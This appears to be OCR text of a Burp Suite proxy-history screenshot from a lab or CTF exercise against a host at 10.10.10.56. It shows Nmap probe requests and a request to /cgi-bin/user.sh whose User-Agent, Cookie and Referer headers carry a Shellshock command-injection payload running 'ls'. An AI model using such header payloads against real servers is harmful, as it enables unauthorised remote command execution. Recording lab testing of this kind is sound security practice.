 Applications Places burp-StartBurp Sat 12:27 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
26 http://10.10.10.56 GET /nice%20ports%2C/Tri%6Eity.txt%2ebak 404 480 HTML 404 Not Found 10.10.10.56
27 http://10.10.10.56 OPTIONS sip:nm 400 483 HTML 400 Bad Request 10.10.10.56
28 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
29 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓ 200 205 text ✓ 52.25.10.191
30 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
31 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not Found 10.10.10.56
32 http://10.10.10.56 GET /nmaplowercheck1518887956 404 479 HTML 404 Not Found 10.10.10.56
33 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
34 http://10.10.10.56 GET /cgi-bin/user.sh 400 483 HTML sh 400 Bad Request 10.10.10.56
35 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
36 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not Found 10.10.10.56
37 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
38 http://10.10.10.56 POST /sdk ✓ 404 458 HTML 404 Not Found 10.10.10.56
39 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
40 http://10.10.10.56 GET /nmaplowercheck1518888351 404 479 HTML 404 Not Found 10.10.10.56
41 http://10.10.10.56 GET /cgi-bin/user.sh 200 329 text sh 10.10.10.56
42 http://10.10.10.56 GET / 200 407 HTML 10.10.10.56
43 http://10.10.10.56 GET /cgi-bin/user.sh 500 801 HTML sh 500 Internal Server Error 10.10.10.56
44 http://10.10.10.56 GET /HNAP1 404 460 HTML 404 Not Found 10.10.10.56
Request Response
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
User-Agent: () { :;}; ls
Cookie: () { :;}; ls
Host: localhost:8081
Referer: () { :;}; ls
Connection: close
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches